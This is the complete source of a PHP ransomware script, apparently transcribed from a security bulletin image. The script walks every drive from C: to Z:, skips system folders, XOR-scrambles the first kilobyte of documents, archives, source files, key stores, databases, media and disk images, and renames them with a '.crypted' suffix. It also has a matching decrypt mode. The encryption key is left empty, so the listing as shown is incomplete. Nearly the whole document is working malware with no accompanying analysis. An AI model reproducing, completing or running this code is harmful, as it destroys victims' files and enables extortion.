 1 <?php
2
3 set_time_limit(0);
4
5 for($i=67;$i<=90;$i++) if(@is_dir(chr($i).':')) Tree(chr($i).':');
6
7 function Tree($p)
8 {
9 $a='e';
10 $k=base64_decode('');
11 $s=chr(92);
12
13 if(preg_match('/'.$s.$s.'(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i',$p) || preg_match('/recycle/i',$p)) return;
14
15 $dp=@opendir($p);
16
17 if($dp===false) return;
18
19 while($o=@readdir($dp)) if($o!='.'&&$o!='..')
20 {
21 if (@is_dir($p.$s.$o))
22 {
23 Tree($p.$s.$o);
24 }
25 elseif ($a=='e'&&preg_match('/[.](zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzip2|ice|xls|xlsx|doc|docx|pdf|djvu|fb2|rtf|ppt|pptx|pps|sxi|odm|odt|mpp|ssh|pub|gpg|pgp|kdb|kdbx|als|aup|cpr|npr|cpp|bas|asm|cs|php|
pas|class|py|pl|h|vb|vcproj|vbproj|java|bak|backup|mdb|accdb|mdf|odb|wdb|csv|tsv|sql|psd|eps|cdr|cpt|indd|dwg|ai|svg|max|skp|scad|cad|3ds|blend|lwo|lws|mb|slddrw|sldasm|sldprt|u3d|jpg|jpeg|tiff|tif|raw|avi|mpg|mp4|m4v|mpeg|mpe|wmf|wmv|veg|
mov|3gp|flv|mkv|vob|rm|mp3|wav|asf|wma|m3u|midi|ogg|mid|vdi|vmdk|vhd|dsk|img|iso)$/i',$o) || $a=='d'&&preg_match('/[.](crypted)$/i',$o))
26 {
27 $fp=@fopen($p.$s.$o,'r+');
28 if ($fp!==false)
29 {
30 $x=@fread($fp,1024);
31 for($i=0;$i<strlen($x);$i++)$x[$i]=chr(ord($x[$i])^ord($k[$i%strlen($k)]));
32 @fseek($fp,0);
33 @fwrite($fp,$x);
34 @fclose($fp);
35
36 if($a=='e')
37 {
38 @rename($p.$s.$o, $p.$s.$o.'.crypted');
39 }
40 else
41 {
42 @rename($p.$s.$o, preg_replace('/[.]crypted$/', '', $p.$s.$o));
43 }
44 }
45 }
46 }
47
48 @closedir($dp);
49 }
50
51 ?>
微信号: cn-hack1
360安全播报（bobao.360.cn）